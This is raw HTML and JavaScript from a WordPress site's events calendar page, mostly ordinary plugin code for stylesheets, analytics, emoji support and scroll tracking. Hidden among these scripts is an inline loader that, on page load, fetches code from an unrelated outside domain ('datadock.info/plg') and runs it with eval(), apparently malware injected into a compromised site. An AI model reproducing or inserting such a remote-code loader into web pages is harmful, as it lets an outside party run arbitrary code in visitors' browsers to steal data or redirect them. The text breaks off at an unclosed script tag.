		<noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 32px;
                height: 32px;
            } 
        
</style>
<noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media='all' />
</noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media='all' />
</noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media='all' />
</noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media='all' />
</noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media='all' />
</noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












































































































		
				
		<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script><script src="//www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/month\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JY5S2K34JL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JY5S2K34JL', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobitechwireless.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=5.3.0.4" id="tribe-common-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.5.1.5" id="tribe-events-views-v2-breakpoints-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script><script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mobitechwireless.in","hash_tracking":"false","v4_id":"G-JY5S2K34JL"};</script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script><script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.26" id="bwg_frontend-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-W6V2Q6D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mobitechwireless.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6V2Q6D");
</script><script type="text/javascript">
            (function () {
                window.ma_el_fs = { can_use_premium_code: false};
            })();
		</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL" async></script><script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-JY5S2K34JL', {} );
</script><script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, nofollow" />' );
				</script><script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="4232ef85-0db5-4862-8fcf-5240302c41ee"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script><script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "https://mobitechwireless.in/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script><script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script><script type="text/javascript">
var sbiajaxurl = "https://mobitechwireless.in/wp-admin/admin-ajax.php";

</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,283801,'nxne5uelaigkpip63phl');</script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-JY5S2K34JL',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">
